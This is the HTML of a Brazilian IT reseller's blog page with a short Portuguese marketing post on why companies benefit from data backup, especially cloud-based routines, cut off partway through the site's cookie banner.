		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veritas/">Veritas</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14422" data-size="15"><a href="https://tndbrasil.com.br/produtos/dlp/" class="sf-with-ul-pre"><i class="fa fa-medkit" ></i>DLP</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14435"><a href="https://tndbrasil.com.br/produtos/dlp/revenda-safetica/">DLP – Safetica</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5941" data-size="15"><a href="https://tndbrasil.com.br/produtos/firewall/" class="sf-with-ul-pre"><i class="fa fa-shield" ></i>Firewall</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5942"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-fortinet/">Fortinet</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sonicwall/">SonicWall</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23413"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sophos/">Sophos</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-watchguard/">WatchGuard</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14640" data-size="15"><a href="https://tndbrasil.com.br/produtos/hardware/" class="sf-with-ul-pre"><i class="fa fa-laptop" ></i>Hardware</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14642"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-dell/">Dell</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22348"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-hp/">HP</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22361"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-lenovo/">Lenovo</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5949" data-size="15"><a href="https://tndbrasil.com.br/produtos/microsoft/" class="sf-with-ul-pre"><i class="fa fa-windows" ></i>Microsoft</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-office365/">Office 365</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-windows-server/">Sistemas Operacionais</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-sql-server/">Banco de dados</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-hyper-v/">Hyper-V</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6128" data-size="15"><a href="https://tndbrasil.com.br/produtos/virtualizacao/" class="sf-with-ul-pre"><i class="fa fa-cubes" ></i>Virtualização</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-vmware/">VMware</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-citrix/">Citrix</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10398" data-size="15"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/" class="sf-with-ul-pre"><i class="fa fa-wifi" ></i>Wireless</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-aruba/">Aruba</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-ubiquiti-unifi/">Ubiquiti</a></li>
	</ul>
</li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5931 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/parceiros/" class="sf-with-ul-pre">Parceiros</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14389" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-acronis/"><i class="fa fa-cloud-upload" ></i>Acronis</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-azure/"><i class="fa fa-cloud" ></i>Azure</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-aws/"><i class="fa fa-cloud" ></i>AWS</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-bitdefender/"><i class="fa fa-bug" ></i>Bitdefender</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-citrix/"><i class="fa fa-cubes" ></i>Citrix</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15114" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-dell/"><i class="fa fa-server" ></i>Dell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-fortinet/"><i class="fa fa-shield" ></i>Fortinet</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-kaspersky/"><i class="fa fa-bug" ></i>Kaspersky</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-microsoft/"><i class="fa fa-windows" ></i>Microsoft</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14395" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-safetica/"><i class="fa fa-medkit" ></i>Safetica</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-sonicwall/"><i class="fa fa-shield" ></i>SonicWall</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-sophos/"><i class="fa fa-shield" ></i>Sophos</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-veritas/"><i class="fa fa-cloud-upload" ></i>Veritas</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-veeam/"><i class="fa fa-cloud-upload" ></i>Veeam</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-vmware/"><i class="fa fa-cubes" ></i>VMWare</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28012" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-trend-micro/"><i class="fa fa-shield" ></i>Trend Micro</a></li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div><div class="seocrawler-main-menu-right-wrap clearfix  seocrawler-item-mglr seocrawler-navigation-top" ><div class="seocrawler-main-menu-search" id="seocrawler-top-search" ><i class="fa fa-search" ></i></div><div class="seocrawler-top-search-wrap" >
	<div class="seocrawler-top-search-close" ></div>

	<div class="seocrawler-top-search-row" >
		<div class="seocrawler-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://tndbrasil.com.br/">
	<input type="text" class="search-field seocrawler-title-font" placeholder="Search..." value="" name="s">
	<div class="seocrawler-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="seocrawler-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<a class="seocrawler-main-menu-right-button" href="https://tndbrasil.com.br/contato/" target="_self" >Solicitar uma cotação</a></div>			</div><!-- seocrawler-navigation -->

		</div><!-- seocrawler-header-inner -->
	</div><!-- seocrawler-header-container -->
</header><!-- header -->	<div class="seocrawler-page-wrapper" id="seocrawler-page-wrapper" ><div class="seocrawler-blog-title-wrap  seocrawler-style-small seocrawler-feature-image lazyload" style="background-image:inherit;"  data-bg-image="url(https://tndbrasil.com.br/wp-content/uploads/2019/10/como-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa.png)"><div class="seocrawler-header-transparent-substitute" ></div><div class="seocrawler-blog-title-top-overlay" ></div><div class="seocrawler-blog-title-overlay"  ></div><div class="seocrawler-blog-title-container seocrawler-container" ><div class="seocrawler-blog-title-content seocrawler-item-pdlr"  ><header class="seocrawler-single-article-head clearfix" ><div class="seocrawler-single-article-date-wrapper post-date updated"><div class="seocrawler-single-article-date-day">22</div><div class="seocrawler-single-article-date-month">out</div></div><div class="seocrawler-single-article-head-right"><h1 class="seocrawler-single-article-title entry-title">Como realizar um back-up de dados pode ajudar sua empresa?</h1><div class="seocrawler-blog-info-wrapper" ><div class="seocrawler-blog-info seocrawler-blog-info-font seocrawler-blog-info-category"><span class="seocrawler-head" ><i class="icon_folder-alt" ></i></span><a href="https://tndbrasil.com.br/blog/category/blog/" rel="tag">Blog</a><span class="gdlr-core-sep">,</span> <a href="https://tndbrasil.com.br/blog/category/blog-tnd/" rel="tag">Blog</a></div><div class="seocrawler-blog-info seocrawler-blog-info-font seocrawler-blog-info-tag"><span class="seocrawler-head" ><i class="icon_tags_alt" ></i></span><a href="https://tndbrasil.com.br/blog/tag/armazenamento-de-dados/" rel="tag">armazenamento de dados</a><span class="gdlr-core-sep">,</span> <a href="https://tndbrasil.com.br/blog/tag/protecao-de-dados/" rel="tag">proteção de dados</a><span class="gdlr-core-sep">,</span> <a href="https://tndbrasil.com.br/blog/tag/storage-e-backup/" rel="tag">Storage e Backup</a></div></div></div></header></div></div></div><div class="seocrawler-content-container seocrawler-container"><div class=" seocrawler-sidebar-wrap clearfix seocrawler-line-height-0 seocrawler-sidebar-style-none" ><div class=" seocrawler-sidebar-center seocrawler-column-60 seocrawler-line-height" ><div class="seocrawler-content-wrap seocrawler-item-pdlr clearfix" ><div class="seocrawler-content-area" ><article id="post-13402" class="post-13402 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-blog-tnd tag-armazenamento-de-dados tag-protecao-de-dados tag-storage-e-backup">
	<div class="seocrawler-single-article" >
		<div class="seocrawler-single-article-content"><p>A tecnologia, apesar de revolucionária e muito facilitadora de nossas vidas ainda não é perfeita. Não é impossível que em determinado momento ocorra algum problema ou falha que, sem a devida prevenção, pode causar grandes prejuízos a uma pessoa e principalmente, para uma empresa. Fazendo com que o <strong>back-up de dados </strong>seja sempre fundamental.</p>
<p>No meio empresarial, as informações consistem em um dos fatores mais importantes e valiosos, de modo com que aquele que melhor souber lidar, administrar e interpretar tais dados sai em muita vantagem na disputada corrida que é o mercado de trabalho.</p>
<p>Então imagine a quantidade de problemas que uma perda de dados pode causar em inúmeros aspectos, já que sem a realização de um <strong>back-up de dados,</strong> as informações podem nunca ser recuperadas.</p>
<p><strong>Por que é importante realizar um back-up de dados? </strong></p>
<p>A princípio, quando falamos em back-up, pensamos automaticamente em uma cópia de segurança das informações com as quais uma empresa trabalha, mas essa medida de prevenção pode ser trabalhada em um aspecto infinitamente mais amplo.</p>
<p>O <strong>back-up de dados </strong>inclui proteger não só dados confidenciais e pessoas de sua empresa e colaboradores, mas também os processos de trabalho realizados, informações de rotina e fundamentais para que o funcionamento da empresa ocorra perfeitamente.</p>
<p>Sendo assim, podemos considerar essa prática como obrigatória dentro do meio corporativo, mas a forma de realizar essa medida pode variar de empresa para empresa de acordo com o seu porte, segmento de atuação ou até mesmo área geográfica.</p>
<p>A maioria das empresas opta por trabalhar com a tecnologia de Computação em nuvem, já que esta oferece uma série de vantagens. Antes da chegada da nuvem, os processos de back up eram muito mais demorados e complicados, pois muitas das tarefas eram realizadas de maneira manual.</p>
<p>Com essa tecnologia é possível armazenar todos os seus dados de maneira automatizada, poupando o tempo de trabalho dos funcionários e tornando cada etapa do processo muito mais eficiente.</p>
<p>Outra vantagem está na redução de custos, já que não é necessário o uso de muitos equipamentos complexos e sofisticados, sendo possível realizar um  <strong>back-up de dados </strong>de qualquer computador de qualquer lugar, podendo adaptar a tecnologia para as demandas específicas de cada empresa.</p>
<p>Além disso, é importante manter uma rotina de back-up, para que seus dados sejam armazenados em segurança com uma frequência ideal para que todas as informações sejam armazenadas sem que haja algum desfalque e posteriormente, se houver algum problema, essa informação possa ser perdida, causando prejuízo.</p>
<p>O <strong>back-up de dados</strong>, é uma solução muito importante para manter a segurança e garantir o sucesso de uma empresa. Essa entre outras soluções em tecnologia da informação, você pode encontrar na TND Brasil. Conheça nossos serviços e fique sempre atento às novidades em nosso blog.</p>
</div>	</div><!-- seocrawler-single-article -->
</article><!-- post-id -->
</div><div class="seocrawler-single-social-share seocrawler-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-mglr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="https://www.facebook.com/sharer/sharer.php?caption=Como+realizar+um+back-up+de+dados+pode+ajudar+sua+empresa%3F&#038;u=https://tndbrasil.com.br/blog/como-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa/" target="_blank" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;" data-cf-modified-ca01cd3353360f0c702c8776-=""><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-twitter" href="https://twitter.com/intent/tweet?text=Como+realizar+um+back-up+de+dados+pode+ajudar+sua+empresa%3F&#038;url=https://tndbrasil.com.br/blog/como-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa/" target="_blank" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;" data-cf-modified-ca01cd3353360f0c702c8776-=""><i class="fa fa-twitter" ></i></a><a class="gdlr-core-social-share-email" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope" ></i></a></span></div></div><div class="seocrawler-single-nav-area clearfix" ><span class="seocrawler-single-nav seocrawler-single-nav-left"><a href="https://tndbrasil.com.br/blog/como-reduzir-custos-operacionais-em-ti/" rel="prev"><i class="arrow_left" ></i><span class="seocrawler-text" >Prev</span></a></span><span class="seocrawler-single-nav seocrawler-single-nav-right"><a href="https://tndbrasil.com.br/blog/como-esta-ocorrendo-a-transformacao-digital-no-brasil/" rel="next"><span class="seocrawler-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div></div></div></div><footer><div class="seocrawler-footer-wrapper" ><div class="seocrawler-footer-container seocrawler-container clearfix" ><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-15" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget seocrawler-widget"><div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6363 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6365 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/servicos/">Serviços</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6361 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/produtos/">Produtos</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/parceiros/">Parceiros</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6362 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6360 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6359 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div></div></div><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-15" ><div id="text-2" class="widget widget_text seocrawler-widget"><h3 class="seocrawler-widget-title"><span class="seocrawler-widget-head-text">Contato Brasil</span><span class="seocrawler-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p><i class="fa fa-location-arrow" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> Av. Paulista, 1439 Cj. 134<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-phone" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="tel:+551137175537">+55-11-3717-5537</a><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="/cdn-cgi/l/email-protection#f695999b9384959f979ab6829892948497859f9ad895999bd89484"><span class="__cf_email__" data-cfemail="5635393b3324353f373a16223832342437253f3a7835393b783424">[email&#160;protected]</span></a></p>
</div>
		</div><div id="block-6" class="widget widget_block seocrawler-widget">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="text-9" class="widget widget_text seocrawler-widget"><h3 class="seocrawler-widget-title"><span class="seocrawler-widget-head-text">Contato USA</span><span class="seocrawler-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p><i class="fa fa-location-arrow" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> 7345 West Sand Lake Road, Ste 210, Office 525 &#8211; Orlando, FL 32819 US<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-phone" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="http://tel:%201%20(786)%20600-1027/">1 (786) 600-1027</a><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="/cdn-cgi/l/email-protection#83e0eceee6f1e0eae2efc3f7ede7e1f1e2f0eaefade0eceeade1f1"><span class="__cf_email__" data-cfemail="096a66646c7b6a606865497d676d6b7b687a6065276a6664276b7b">[email&#160;protected]</span></a></p>
</div>
		</div></div><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-30" ><div id="block-7" class="widget widget_block seocrawler-widget"><div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/images/placeholders/google-maps-minimal-1280x920.jpg" data-category="marketing" data-service="google-maps" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1828.579329822555!2d-46.65676846115371!3d-23.56274453612406!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x94ce59c8d7832085%3A0x1598cc035415a550!2sAv.%20Paulista%2C%201439%20-%2082%20-%20Bela%20Vista%2C%20S%C3%A3o%20Paulo%20-%20SP%2C%2001311-200!5e0!3m2!1spt-BR!2sbr!4v1689338390284!5m2!1spt-BR!2sbr"  src="about:blank"  width="100%" height="180" style="border:0;" allowfullscreen="" data-deferlazy="1" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div><div id="block-5" class="widget widget_block seocrawler-widget">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="block-8" class="widget widget_block seocrawler-widget"><div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/images/placeholders/google-maps-minimal-1280x920.jpg" data-category="marketing" data-service="google-maps" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1753.9815467624671!2d-81.48222155698313!3d28.450528911287527!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88e77fa876b1d5f9%3A0xea91447f3db2d74b!2s7345%20W%20Sand%20Lake%20Rd%20210%20525%2C%20Orlando%2C%20FL%2032819%2C%20EUA!5e0!3m2!1spt-BR!2sbr!4v1689338664893!5m2!1spt-BR!2sbr"  src="about:blank"  width="100%" height="180" style="border:0;" allowfullscreen="" data-deferlazy="1" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div></div></div><div class="seocrawler-copyright-wrapper" ><div class="seocrawler-copyright-container seocrawler-container"><div class="seocrawler-copyright-text seocrawler-item-pdlr"><a href="https://www.facebook.com/tnd.brasil/" target="https://www.facebook.com/tnd.brasil/" ><i class="fa fa-facebook" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a>  <a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" ><i class="fa fa-linkedin" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a> <a href="https://twitter.com/tndbrasil" target="https://twitter.com/tndbrasil" ><i class="fa fa-twitter" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a>

<br/>
<br/>

Todos os direitos reservados - TND BRASIL TECNOLOGIA DA INFORMACAO LTDA

</div></div></div></footer></div></div><a href="#seocrawler-top-anchor" class="seocrawler-footer-back-to-top-button" id="seocrawler-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="ca01cd3353360f0c702c8776-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seocrawler/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="ca01cd3353360f0c702c8776-text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":2,"name":"unius","avatar":"89e7f65b3faaaab9ce7699167bb9cb3f"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '28587']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gerir a sua privacidade</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Para fornecer as melhores experiências, nós e os nossos parceiros usamos tecnologias como cookies para armazenar e/ou aceder a informações do dispositivo. O consentimento para essas tecnologias permitirá que nós e os nossos parceiros processemos dados pessoais, como comportamento de navegação ou IDs exclusivos neste site e mostrar anúncios (não) personalizados. Não consentir ou retirar o consentimento pode afetar adversamente certos recursos e funções.</p><p>Clique abaixo para consentir com o acima ou fazer escolhas granulares.&nbsp;As suas escolhas serão aplicadas apenas a este site.&nbsp;Pode alterar suas configurações a qualquer momento, incluindo a retirada de seu consentimento, usando os botões de alternância na Política de Cookies ou clicando no botão de consentimento para gerir na parte inferior do ecrã.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Sempre ativo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">O armazenamento ou acesso técnico é estritamente necessário para a finalidade legítima de permitir a utilização de um serviço específico explicitamente solicitado pelo assinante ou utilizador, ou com a finalidade exclusiva de efetuar a transmissão de uma comunicação através de uma rede de comunicações eletrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferências</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferências</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
